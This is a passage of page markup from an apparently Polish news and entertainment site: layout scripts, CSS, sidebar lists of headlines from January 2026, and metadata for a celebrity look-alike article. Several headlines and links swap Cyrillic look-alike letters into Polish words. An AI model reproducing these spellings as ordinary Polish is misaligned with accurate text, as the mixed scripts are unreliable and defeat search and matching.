button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","title_txt":"","title_txt_hover":"","all_underline_height":"","all_underline_color":"#000","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","nextprev_icon":"","nextprev_icon_h":"","nextprev_bg":"","nextprev_bg_h":"","nextprev_border":"","nextprev_border_h":"","el_class":"","tdc_css":"","live_filter_cur_post_author":"2","td_column_number":2,"header_color":"","ajax_pagination_infinite_stop":"","td_ajax_preloading":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","border_top":"","css":"","class":"tdi_87","tdc_css_class":"tdi_87","tdc_css_class_style":"tdi_87_rand_style"}';
block_tdi_87.td_column_number = "2";
block_tdi_87.block_type = "tdb_single_related";
block_tdi_87.post_count = "3";
block_tdi_87.found_posts = "7009";
block_tdi_87.header_color = "";
block_tdi_87.ajax_pagination_infinite_stop = "";
block_tdi_87.max_num_pages = "2337";
tdBlocksArray.push(block_tdi_87);
</script><div class="td-block-title-wrap"><h4 class="block-title"><span>RELATED ARTICLES</span></h4></div><div id=tdi_87 class="td_block_inner tdb-block-inner td-fix-index">
<div class="tdb_module_related td_module_wrap td-animation-stack">
<div class="td-module-container td-category-pos-image">
<div class="td-image-container">
<a href="https://globalinfo.pl/ze-swiata/" class="td-post-category">Ze Świata</a>                        <div class="td-module-thumb"><a href="https://globalinfo.pl/dlaczego-zima-dostajesz-%d1%81zes%d1%81iej-kopa-od-klamki-skad-to-sie-bierze/" rel=" bookmark" class="td-image-wrap " title="Dlaczego zimą dostajesz сzęśсiej „kopa” od klamki, skąd to się bierze?" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://globalinfo.pl/wp-content/uploads/2026/01/578779-6970d5f4e8c5f-696x393.jpg"  ></span></a></div>                                            </div>
<div class="td-module-meta-info">
<h3 class="entry-title td-module-title"><a href="https://globalinfo.pl/dlaczego-zima-dostajesz-%d1%81zes%d1%81iej-kopa-od-klamki-skad-to-sie-bierze/" rel="bookmark" title="Dlaczego zimą dostajesz сzęśсiej „kopa” od klamki, skąd to się bierze?">Dlaczego zimą dostajesz сzęśсiej „kopa” od klamki, skąd to się bierze?</a></h3>
<div class="td-editor-date">
<span class="td-author-date">
<span class="td-post-author-name"><a href="https://globalinfo.pl/author/redakcja/">Redakcja</a> <span>-</span> </span>                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-21T14:34:43+01:00" >2026-01-21</time></span>                                                                                </span>
</div>
</div>
</div>
</div>
<div class="tdb_module_related td_module_wrap td-animation-stack">
<div class="td-module-container td-category-pos-image">
<div class="td-image-container">
<a href="https://globalinfo.pl/ze-swiata/" class="td-post-category">Ze Świata</a>                        <div class="td-module-thumb"><a href="https://globalinfo.pl/dziewczyna-zapyt%d0%b0l%d0%b0-czy-z-dzi%d0%b5cmi-wszystko-ok-wysl%d0%b0l-jej-te-zdje%d1%81ia/" rel=" bookmark" class="td-image-wrap " title="Dziewczyna zapytаłа czy z dziеćmi wszystko ok?  Wysłаł jej te zdjęсia" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://globalinfo.pl/wp-content/uploads/2026/01/578775-6970c80348c93-696x393.jpg"  ></span></a></div>                                            </div>
<div class="td-module-meta-info">
<h3 class="entry-title td-module-title"><a href="https://globalinfo.pl/dziewczyna-zapyt%d0%b0l%d0%b0-czy-z-dzi%d0%b5cmi-wszystko-ok-wysl%d0%b0l-jej-te-zdje%d1%81ia/" rel="bookmark" title="Dziewczyna zapytаłа czy z dziеćmi wszystko ok?  Wysłаł jej te zdjęсia">Dziewczyna zapytаłа czy z dziеćmi wszystko ok?  Wysłаł jej te zdjęсia</a></h3>
<div class="td-editor-date">
<span class="td-author-date">
<span class="td-post-author-name"><a href="https://globalinfo.pl/author/redakcja/">Redakcja</a> <span>-</span> </span>                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-21T13:35:14+01:00" >2026-01-21</time></span>                                                                                </span>
</div>
</div>
</div>
</div>
<div class="tdb_module_related td_module_wrap td-animation-stack">
<div class="td-module-container td-category-pos-image">
<div class="td-image-container">
<a href="https://globalinfo.pl/ze-swiata/" class="td-post-category">Ze Świata</a>                        <div class="td-module-thumb"><a href="https://globalinfo.pl/kru%d1%80owki-bez-chinszczyzny-handlarzom-nie-spodob%d0%b0l-sie-ten-pomysl-ch%d1%81a-isc-do-sadu-z-burmistrzem/" rel=" bookmark" class="td-image-wrap " title="Kruрówki bez „chińszczyzny”? Handlarzom nie spodobаł się ten pomysł, chсą iść do sądu z burmistrzem" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://globalinfo.pl/wp-content/uploads/2026/01/578777-6970c804ed6fc-696x393.jpg"  ></span></a></div>                                            </div>
<div class="td-module-meta-info">
<h3 class="entry-title td-module-title"><a href="https://globalinfo.pl/kru%d1%80owki-bez-chinszczyzny-handlarzom-nie-spodob%d0%b0l-sie-ten-pomysl-ch%d1%81a-isc-do-sadu-z-burmistrzem/" rel="bookmark" title="Kruрówki bez „chińszczyzny”? Handlarzom nie spodobаł się ten pomysł, chсą iść do sądu z burmistrzem">Kruрówki bez „chińszczyzny”? Handlarzom nie spodobаł się ten pomysł, chсą iść do sądu z burmistrzem</a></h3>
<div class="td-editor-date">
<span class="td-author-date">
<span class="td-post-author-name"><a href="https://globalinfo.pl/author/redakcja/">Redakcja</a> <span>-</span> </span>                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-21T13:35:13+01:00" >2026-01-21</time></span>                                                                                </span>
</div>
</div>
</div>
</div>
</div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_87" data-td_block_id="tdi_87"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_87" data-td_block_id="tdi_87"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div>
<script>
var tdb_login_sing_in_shortcode="on";
</script>
<div class="td_block_wrap tdb_single_comments tdi_88 tdb-comm-layout1 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_88" >
<style>
/* custom css */
.tdb_single_comments input[type=text]{
min-height: 34px;
height: auto;
}.tdb_single_comments .comments,
.tdb_single_comments .comment-respond:last-child,
.tdb_single_comments .form-submit{
margin-bottom: 0;
}.is-visually-hidden{
border: 0;
clip: rect(0 0 0 0);
height: 1px;
margin: -1px;
overflow: hidden;
padding: 0;
position: absolute;
width: 1px;
}.tdb-comm-layout3 form,
.tdb-comm-layout5 form{
display: flex;
flex-wrap: wrap;
}.tdb-comm-layout3 .td-form-comment,
.tdb-comm-layout5 .td-form-comment,
.tdb-comm-layout3 .form-submit,
.tdb-comm-layout5 .form-submit{
flex: 0 0 100%;
order: 1;
}.tdb-comm-layout3 .td-form-author,
.tdb-comm-layout3 .td-form-email,
.tdb-comm-layout3 .td-form-url{
flex: 0 0 32%;
}.tdb-comm-layout5 .td-form-author,
.tdb-comm-layout5 .td-form-email{
flex: 0 0 49%;
}.tdb-comm-layout5 .td-form-url{
flex: 0 0 100%;
}.tdb-comm-leave_reply_top .comments{
display: flex;
flex-direction: column;
}.tdb-comm-leave_reply_top .td-comments-title{
order: 0;
margin-bottom: 14px;
}.tdb-comm-leave_reply_top .comment-respond .form-submit{
order: 1;
margin-bottom: 21px;
}.tdb-comm-leave_reply_top .comment-list{
order: 2;
}.tdb-comm-leave_reply_top .comment-pagination{
order: 3;
}.tdi_88 .comment-link{
display: inline-block;
}.tdi_88 .comment{
border-bottom-style: dashed;
}.tdi_88 .comment .children{
border-top-style: dashed;
}@media (min-width: 767px) {
.tdb-comm-layout2 form,
.tdb-comm-layout4 form {
margin: 0 -10px;
}
.tdb-comm-layout2 .logged-in-as,
.tdb-comm-layout4 .logged-in-as,
.tdb-comm-layout2 .comment-form-input-wrap,
.tdb-comm-layout4 .comment-form-input-wrap,
.tdb-comm-layout2 .form-submit,
.tdb-comm-layout4 .form-submit,
.tdb-comm-layout2 .comment-respond p,
.tdb-comm-layout4 .comment-respond p {
padding: 0 10px;
}
.tdb-comm-layout2 .td-form-author,
.tdb-comm-layout2 .td-form-email {
float: left;
width: 33.3333%;
}
.tdb-comm-layout2 .td-form-url {
width: 33.3333%;
}
.tdb-comm-layout2 .td-form-url {
float: left;
}
.tdb-comm-layout4 .td-form-author,
.tdb-comm-layout4 .td-form-email {
float: left;
width: 50%;
}
.tdb-comm-layout3 .td-form-author,
.tdb-comm-layout5 .td-form-author,
.tdb-comm-layout3 .td-form-email {
margin-right: 2%;
}
}@media (max-width: 767px) {
.tdb-comm-layout3 .td-form-author,
.tdb-comm-layout3 .td-form-email,
.tdb-comm-layout3 .td-form-url,
.tdb-comm-layout5 .td-form-author,
.tdb-comm-layout5 .td-form-email {
flex: 0 0 100%;
}
}
</style><div class="tdb-block-inner td-fix-index"><div class="comments" id="comments"></div></div></div></div></div><div class="vc_column tdi_90  wpb_column vc_column_container tdc-column td-pb-span4 td-is-sticky">
<style scoped>
/* custom css */
.tdi_90{
vertical-align: baseline;
}.tdi_90 > .wpb_wrapper,
.tdi_90 > .wpb_wrapper > .tdc-elements{
display: block;
}.tdi_90 > .wpb_wrapper > .tdc-elements{
width: 100%;
}.tdi_90 > .wpb_wrapper > .vc_row_inner{
width: auto;
}.tdi_90 > .wpb_wrapper{
width: auto;
height: auto;
}
</style><div class="wpb_wrapper"><div class="td_block_wrap td_flex_block_1 tdi_92 td_with_ajax_pagination td-pb-border-top td_block_template_1 td_flex_block"  data-td-block-uid="tdi_92" >
<style>
/* custom css */
.tdi_92 .td-image-wrap{
padding-bottom: 70%;
}.tdi_92 .entry-thumb{
background-position: center 50%;
}.tdi_92 .td-image-container{
flex: 0 0 30%;
width: 30%;
display: block; order: 0;
}.ie10 .tdi_92 .td-image-container,
.ie11 .tdi_92 .td-image-container{
flex: 0 0 auto;
}.tdi_92 .td-module-container{
flex-direction: row;
border-color: #eaeaea !important;
}.ie10 .tdi_92 .td-module-meta-info,
.ie11 .tdi_92 .td-module-meta-info{
flex: 1;
}.tdi_92 .td-module-meta-info{
padding: 0 0 0 13px;
border-color: #eaeaea;
}.tdi_92 .td_module_wrap{
padding-left: 20px;
padding-right: 20px;
padding-bottom: 15px;
margin-bottom: 15px;
}.tdi_92 .td_block_inner{
margin-left: -20px;
margin-right: -20px;
}.tdi_92 .td-module-container:before{
bottom: -15px;
border-color: #eaeaea;
}.tdi_92 .td-post-vid-time{
display: block;
}.tdi_92 .td-post-category:not(.td-post-extra-category){
display: none;
}.tdi_92 .td-author-photo .avatar{
width: 20px;
height: 20px;
margin-right: 6px;
border-radius: 50%;
}.tdi_92 .td-excerpt{
display: none;
column-count: 1;
column-gap: 48px;
}.tdi_92 .td-audio-player{
opacity: 1;
visibility: visible;
height: auto;
font-size: 13px;
}.tdi_92 .td-read-more{
display: none;
}.tdi_92 .td-author-date{
display: inline;
}.tdi_92 .td-post-author-name{
display: none;
}.tdi_92 .entry-review-stars{
display: inline-block;
}.tdi_92 .td-icon-star,
.tdi_92 .td-icon-star-empty,
.tdi_92 .td-icon-star-half{
font-size: 15px;
}.tdi_92 .td-module-comments{
display: none;
}.tdi_92 .td_module_wrap:nth-last-child(1){
margin-bottom: 0;
padding-bottom: 0;
}.tdi_92 .td_module_wrap:nth-last-child(1) .td-module-container:before{
display: none;
}.tdi_92 .td-block-title a,
.tdi_92 .td-block-title span{
text-transform:uppercase !important;
}.tdi_92 .entry-title{
font-size:14px !important;line-height:1.4 !important;font-weight:500 !important;
}html:not([class*='ie']) .tdi_92 .td-module-container:hover .entry-thumb:before{
opacity: 0;
}
/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_92 .td_module_wrap{
padding-bottom: 15px;
margin-bottom: 15px;
padding-bottom: 15px !important;
margin-bottom: 15px !important;
}.tdi_92 .td-module-container:before{
bottom: -15px;
}.tdi_92 .td_module_wrap:nth-last-child(1){
margin-bottom: 0 !important;
padding-bottom: 0 !important;
}.tdi_92 .td_module_wrap .td-module-container:before{
display: block !important;
}.tdi_92 .td_module_wrap:nth-last-child(1) .td-module-container:before{
display: none !important;
}
}
/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_92 .td_module_wrap{
width: 100%;
float: left;
padding-left: 10px;
padding-right: 10px;
padding-bottom: 10px;
margin-bottom: 10px;
padding-bottom: 10px !important;
margin-bottom: 10px !important;
}.tdi_92 .td_block_inner{
margin-left: -10px;
margin-right: -10px;
}.tdi_92 .td-module-container:before{
bottom: -10px;
}.tdi_92 .td-post-date,
.tdi_92 .td-post-author-name span{
display: none;
}.tdi_92 .td_module_wrap:nth-last-child(1){
margin-bottom: 0 !important;
padding-bottom: 0 !important;
}.tdi_92 .td_module_wrap .td-module-container:before{
display: block !important;
}.tdi_92 .td_module_wrap:nth-last-child(1) .td-module-container:before{
display: none !important;
}.tdi_92 .entry-title{
font-size:12px !important;line-height:1.4 !important;font-weight:500 !important;
}
}
/* phone */
@media (max-width: 767px){
.tdi_92 .td-module-meta-info{
padding: 0 0 0 16px;
}.tdi_92 .td_module_wrap{
width: 100%;
float: left;
padding-bottom: 15px;
margin-bottom: 15px;
padding-bottom: 15px !important;
margin-bottom: 15px !important;
}.tdi_92 .td-module-container:before{
bottom: -15px;
}.tdi_92 .td_module_wrap:nth-last-child(1){
margin-bottom: 0 !important;
padding-bottom: 0 !important;
}.tdi_92 .td_module_wrap .td-module-container:before{
display: block !important;
}.tdi_92 .td_module_wrap:nth-last-child(1) .td-module-container:before{
display: none !important;
}
}
</style><script>var block_tdi_92 = new tdBlock();
block_tdi_92.id = "tdi_92";
block_tdi_92.atts = '{"modules_on_row":"eyJwb3J0cmFpdCI6IjEwMCUiLCJwaG9uZSI6IjEwMCUifQ==","image_size":"","image_floated":"float_left","image_width":"30","image_height":"70","show_btn":"none","show_excerpt":"none","show_com":"none","show_author":"none","show_cat":"none","limit":"4","meta_padding":"eyJhbGwiOiIwIDAgMCAxM3B4IiwicGhvbmUiOiIwIDAgMCAxNnB4In0=","f_title_font_size":"eyJhbGwiOiIxNCIsInBvcnRyYWl0IjoiMTIifQ==","f_title_font_line_height":"1.4","f_title_font_weight":"500","all_modules_space":"eyJhbGwiOiIzMCIsInBvcnRyYWl0IjoiMjAifQ==","category_id":"","modules_gap":"eyJwb3J0cmFpdCI6IjIwIn0=","show_date":"eyJwb3J0cmFpdCI6Im5vbmUifQ==","custom_title":"Most Popular","ajax_pagination":"load_more","sort":"","f_header_font_transform":"uppercase","block_type":"td_flex_block_1","separator":"","custom_url":"","block_template_id":"","title_tag":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","post_ids":"-490306","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","offset":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","container_width":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_border_radius":"","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_radius":"","hide_image":"","video_icon":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"","video_rec_color":"","video_rec_disable":"","autoplay_vid":"yes","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_align":"","meta_info_horiz":"layout-default","meta_width":"","meta_margin":"","meta_space":"","art_title":"","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","meta_info_border_radius":"","modules_category":"","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_review":"inline-block","review_space":"","review_size":"2.5","review_distance":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","excerpt_inline":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1.5","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_family":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","title_txt":"","title_txt_hover":"","all_underline_height":"","all_underline_color":"","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","ajax_pagination_infinite_stop":"","css":"","tdc_css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_92","tdc_css_class":"tdi_92","tdc_css_class_style":"tdi_92_rand_style"}';
block_tdi_92.td_column_number = "1";
block_tdi_92.block_type = "td_flex_block_1";
block_tdi_92.post_count = "4";
block_tdi_92.found_posts = "7833";
block_tdi_92.header_color = "";
block_tdi_92.ajax_pagination_infinite_stop = "";
block_tdi_92.max_num_pages = "1959";
tdBlocksArray.push(block_tdi_92);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">Most Popular</span></h4></div><div id=tdi_92 class="td_block_inner td-mc1-wrap">
<div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack ">
<div class="td-module-container td-category-pos-">
<div class="td-image-container">
<div class="td-module-thumb"><a href="https://globalinfo.pl/dlaczego-zima-dostajesz-%d1%81zes%d1%81iej-kopa-od-klamki-skad-to-sie-bierze/" rel=" bookmark" class="td-image-wrap " title="Dlaczego zimą dostajesz сzęśсiej „kopa” od klamki, skąd to się bierze?" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://globalinfo.pl/wp-content/uploads/2026/01/578779-6970d5f4e8c5f-696x393.jpg"  ></span></a></div>                                            </div>
<div class="td-module-meta-info">
<h3 class="entry-title td-module-title"><a href="https://globalinfo.pl/dlaczego-zima-dostajesz-%d1%81zes%d1%81iej-kopa-od-klamki-skad-to-sie-bierze/" rel="bookmark" title="Dlaczego zimą dostajesz сzęśсiej „kopa” od klamki, skąd to się bierze?">Dlaczego zimą dostajesz сzęśсiej „kopa” od klamki, skąd to się bierze?</a></h3>
<div class="td-editor-date">
<span class="td-author-date">
<span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-21T14:34:43+01:00" >2026-01-21</time></span>                                                                                                        </span>
</div>
</div>
</div>
</div>
<div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack ">
<div class="td-module-container td-category-pos-">
<div class="td-image-container">
<div class="td-module-thumb"><a href="https://globalinfo.pl/dziewczyna-zapyt%d0%b0l%d0%b0-czy-z-dzi%d0%b5cmi-wszystko-ok-wysl%d0%b0l-jej-te-zdje%d1%81ia/" rel=" bookmark" class="td-image-wrap " title="Dziewczyna zapytаłа czy z dziеćmi wszystko ok?  Wysłаł jej te zdjęсia" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://globalinfo.pl/wp-content/uploads/2026/01/578775-6970c80348c93-696x393.jpg"  ></span></a></div>                                            </div>
<div class="td-module-meta-info">
<h3 class="entry-title td-module-title"><a href="https://globalinfo.pl/dziewczyna-zapyt%d0%b0l%d0%b0-czy-z-dzi%d0%b5cmi-wszystko-ok-wysl%d0%b0l-jej-te-zdje%d1%81ia/" rel="bookmark" title="Dziewczyna zapytаłа czy z dziеćmi wszystko ok?  Wysłаł jej te zdjęсia">Dziewczyna zapytаłа czy z dziеćmi wszystko ok?  Wysłаł jej te zdjęсia</a></h3>
<div class="td-editor-date">
<span class="td-author-date">
<span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-21T13:35:14+01:00" >2026-01-21</time></span>                                                                                                        </span>
</div>
</div>
</div>
</div>
<div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack ">
<div class="td-module-container td-category-pos-">
<div class="td-image-container">
<div class="td-module-thumb"><a href="https://globalinfo.pl/kru%d1%80owki-bez-chinszczyzny-handlarzom-nie-spodob%d0%b0l-sie-ten-pomysl-ch%d1%81a-isc-do-sadu-z-burmistrzem/" rel=" bookmark" class="td-image-wrap " title="Kruрówki bez „chińszczyzny”? Handlarzom nie spodobаł się ten pomysł, chсą iść do sądu z burmistrzem" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://globalinfo.pl/wp-content/uploads/2026/01/578777-6970c804ed6fc-696x393.jpg"  ></span></a></div>                                            </div>
<div class="td-module-meta-info">
<h3 class="entry-title td-module-title"><a href="https://globalinfo.pl/kru%d1%80owki-bez-chinszczyzny-handlarzom-nie-spodob%d0%b0l-sie-ten-pomysl-ch%d1%81a-isc-do-sadu-z-burmistrzem/" rel="bookmark" title="Kruрówki bez „chińszczyzny”? Handlarzom nie spodobаł się ten pomysł, chсą iść do sądu z burmistrzem">Kruрówki bez „chińszczyzny”? Handlarzom nie spodobаł się ten pomysł, chсą iść do sądu z burmistrzem</a></h3>
<div class="td-editor-date">
<span class="td-author-date">
<span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-21T13:35:13+01:00" >2026-01-21</time></span>                                                                                                        </span>
</div>
</div>
</div>
</div>
<div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack ">
<div class="td-module-container td-category-pos-">
<div class="td-image-container">
<div class="td-module-thumb"><a href="https://globalinfo.pl/dzi%d0%b5n-babci-narodzil-sie-w-teatrze-tak-narodzil%d0%b0-sie-polska-trady%d1%81ja-ktor%d0%b0-wyprzedzil%d0%b0-euro%d1%80e/" rel=" bookmark" class="td-image-wrap " title="Dziеń Babci narodził się w teatrze. Tak narodziłа się polska tradyсja, którа wyprzedziłа Euroрę" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://globalinfo.pl/wp-content/uploads/2026/01/578773-6970abf7ca898-696x393.jpg"  ></span></a></div>                                            </div>
<div class="td-module-meta-info">
<h3 class="entry-title td-module-title"><a href="https://globalinfo.pl/dzi%d0%b5n-babci-narodzil-sie-w-teatrze-tak-narodzil%d0%b0-sie-polska-trady%d1%81ja-ktor%d0%b0-wyprzedzil%d0%b0-euro%d1%80e/" rel="bookmark" title="Dziеń Babci narodził się w teatrze. Tak narodziłа się polska tradyсja, którа wyprzedziłа Euroрę">Dziеń Babci narodził się w teatrze. Tak narodziłа się polska tradyсja, którа wyprzedziłа Euroрę</a></h3>
<div class="td-editor-date">
<span class="td-author-date">
<span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-21T11:35:33+01:00" >2026-01-21</time></span>                                                                                                        </span>
</div>
</div>
</div>
</div>
</div><div class="td-load-more-wrap"><a href="#" class="td_ajax_load_more td_ajax_load_more_js"  aria-label="load_more" id="next-page-tdi_92" data-td_block_id="tdi_92">Załaduj więcej<i class="td-icon-font td-icon-menu-down"></i></a></div></div><div class="td_block_wrap vc_wp_recentcomments tdi_93 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_93" >
<style>
/* custom css */
.tdi_93 .recentcomments{
margin: 0px !important;
padding: 0 0 15px !important;
border-bottom-color: #eaeaea;
}.tdi_93 .td-block-title a,
.tdi_93 .td-block-title span{
text-transform:uppercase !important;
}.tdi_93 .comment-author-link span,
.tdi_93 .comment-author-link a{
font-family:Open Sans !important;
}.tdi_93 .recentcomments > a:last-child{
font-family:Open Sans !important;
}
</style><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">Recent Comments</span></h4></div><div id=tdi_93 class="td_wp_recentcomments td_block_inner td-column-1 "></div></div> <!-- ./block --></div></div></div></div></div></div>                    <span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="Redakcja"><meta itemprop="url" content="https://globalinfo.pl/author/redakcja/"></span><meta itemprop="datePublished" content="2021-04-09T06:34:04+02:00"><meta itemprop="dateModified" content="2021-04-09T06:34:04+02:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://globalinfo.pl/15-par-gwiazd-ktore-moglyby-uchodzic-za-bliznieta/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://globalinfo.pl/wp-content/uploads/logo.png"></span><meta itemprop="name" content="Wiadomości, Rozrywka, Humor"></span><meta itemprop="headline" content="15 par gwiazd, które mogłyby uchodzić za bliźnięta"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://globalinfo.pl/wp-content/uploads/2021/04/490306-b58c4d1731504912e0bea37a1f1ecfc5_1617941415-b.jpg"><meta itemprop="width" content="780"><meta itemprop="height" content="440"></span>                </article>
</div>
</div>
</div> <!-- #tdb-autoload-article -->
<!-- Instagram -->
<div class="td-footer-template-wrap" style="position: relative">
<div class="td-footer-wrap ">
<div id="tdi_94" class="tdc-zone"><div class="tdc_zone tdi_95  wpb_row td-pb-row"  >
<style scoped>
/* custom css */
.tdi_95{
min-height: 0;
}
</style><div id="tdi_96" class="tdc-row stretch_row"><div class="vc_row tdi_97  wpb_row td-pb-row tdc-element-style" >
<style scoped>
/* custom css */
.tdi_97,
.tdi_97 .tdc-columns{
min-height: 0;
}.tdi_97,
.tdi_97 .tdc-columns{
display: block;
